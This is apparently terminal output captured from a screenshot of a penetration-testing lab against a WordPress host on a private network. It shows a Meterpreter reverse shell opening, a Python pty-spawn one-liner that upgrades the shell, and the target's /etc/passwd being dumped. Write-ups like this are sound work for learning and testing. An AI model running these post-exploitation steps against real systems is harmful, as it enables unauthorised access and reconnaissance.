 Applications Places Terminal Wed 22:05
root@kali: ~/Desktop
File Edit View Search Terminal Help
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$